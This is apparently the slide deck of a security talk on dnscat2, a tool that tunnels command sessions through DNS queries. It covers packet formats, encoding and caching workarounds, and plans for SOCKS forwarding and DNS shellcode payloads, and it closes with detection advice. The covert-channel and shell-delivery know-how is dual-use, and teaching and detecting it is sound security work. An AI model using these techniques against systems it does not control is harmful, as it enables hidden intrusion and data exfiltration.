

……

# **Simple, right?**

#### In reality, it works a little more like:

TXT for "6b6e6f636b206b6e6f636b.skullseclabs.org"?

TXT for "6b6e6f636b206b6e6f636b.skullseclabs.org"?

6f636b206b6e6f636b.skullseclabs.org"?

It's "6566662077686f3f"

6f636b206b6e6f636b.skullseclabs.org"?

It's "6566662077686f3f"

It's "6566662077686f3f"

**Fuck it. I'm getting a beer.**





#### **There are problems!**

DNS is unreliable!

Retransmissions and drops are common

In fact, many DNS clients / relays will gratuitously retransmit

This means we'll see data twice



# **Solution…**

I won't bore you with the details (yet!), but I designed a protocol not unlike TCP

 **+----------------+** 1  **| Client Server | +----------------+ | SYN --> | | | | v | | | <-- SYN | | v | | | MSG --> | | | | v | | | <-- MSG | | v | | | MSG --> | | | | v | | | <-- MSG | | ... ... | | ... ... | | ... ... | | | | | | v | | | FIN --> | | | v | | <-- FIN | +----------------+**

1 <https://github.com/iagox86/dnscat2/blob/master/doc/protocol.txt>

# **Encoding!**

DNS is usually pretty permissive…

… except when it's not.

Some DNS servers are case sensitive. Some aren't.



TXT records can contain any character. … except for NUL bytes on Windows DNS.

# **Encoding!**

In my tool, everything is encoded in hex ("6d6f6f.skullseclabs.org") - case is ignored.

(Originally I used base64, but that didn't work on OS X because it changed the case of requests)

(I wrote base-32 support on an airplane once, but it (my code (also, the airplane)) was complex and scary, and was only ~12% faster)

# **One more problem…**

You know that feeling when things work great in your test lab, but fail in the real world?





# **This is annoying!**



## **Caching solution: random field**

Each packet has a "request id" field

The protocol states that it has to be different each packet, and is echoed back

In practice, I use an incremental value

Nothing is based on it, though. It's purely to fix caching.

#### **The protocol**

**SYN packets:**

- **(uint16\_t) packet\_id**
- **(uint8\_t) message\_type [0x00]**
- **(uint16\_t) session\_id**
- **(uint16\_t) initial seq number**
- **(uint16\_t) options**

**If OPT\_NAME is set:**

- **(ntstring) name**
- **if OPT\_DOWNLOAD or OPT\_CHUNKED\_DOWNLOAD is set:**
	- **(ntstring) filename**

**A SYN packet is sent to start a connection, and the peer responds with its own SYN packet**

#### **The protocol**

**MSG packets:**

- **(uint16\_t) packet\_id**
- **(uint8\_t) message\_type [0x01]**
- **(uint16\_t) session\_id**
- **(variable) other fields, as defined by 'options'**
- **(byte[]) data**

**Variable fields**

- **(if OPT\_CHUNKED\_DOWNLOAD is enabled)**
	- **(uint32\_t) chunk number**

**The client polls the server regularly. The server delivers data (based on seq / ack values)**

#### **The protocol**

**FIN packets:**

- **(uint16\_t) packet\_id**
- **(uint8\_t) message\_type [0x02]**
- **(uint16\_t) session\_id**
- **(ntstring) reason**
- **(variable) other fields, as defined by 'options'**

**A FIN packet can be sent by either the client or the server to end the connection. The other side responds with its own.**

## **That's enough boring stuff**

Let's do a demonstration!



#### **Future plans**





## **Compression + encryption**

Compressing could make things faster… but I'll have to investigate how much gain I can really get

Symmetric encryption with a shared key is in my future plans. I doubt I'll go to the level of SSL or anything like that, though!


## **Traffic forwarding**

Step 1: Own an endpoint and install dnscat2

Step 2: Open up a SOCKS proxy on the server, with traffic coming out of the client

Step 3: ???

Step 4: MOAR SHELLS (also profit)





## **Shellcode (aka, exploit payload)**

When an attacker exploits a system, they force a program to run "shellcode" (so-called because it spawns a shell)

The shell can't always re-use the socket, so they have to either connect out or connect back. Proxy Reverse HTTPS



## **Can we write a DNS payload?**

Absolutely!

I wrote one for dnscat1 a couple years back $1$ 

It's 956 bytes long on Linux, and 1025 bytes on Windows

Not super short, but what can we do?

1 <https://github.com/iagox86/nbtool/tree/master/samples/>





# **Staging!**

on Win32

A stager is a small from a socket and  $r$ 

So, generally, you for stager, and the stag byte payload!

HEEEUTMYNE I managed to get the BETTER DEAL THAN TH

#### **Status**

I'm working hard to finish the last few things

And get the UI cleaned up

But if you want to alpha test and try to break stuff, the code is at:

<https://github.com/iagox86/dnscat2>

It currently compiles on Linux, Cygwin, BSD, and Visual Studio. It should compile on OS X as well, haven't tested.

#### **Detection**

… because I have friends who get mad when I only deliver bad news. :)

This traffic is trivial to detect heuristically!

How often are requests made with the regularity and content of dnscat?

However, many of the things I've talked about are difficult or impossible to detect. I mean, are you really going to send out the SWAT team for a failed DNS lookup?



### **Advice to companies…**

Log your DNS traffic, and keep an eye for anomalies

A spike in traffic can mean a dns backdoor, or a variety of other malware

Stay safe out there!



## **Question?**

Ron Bowes <[rbowes@google.com](mailto:rbowes@google.com)> <https://www.skullsecurity.org/> Twitter: @iagox86 Github: iagox86

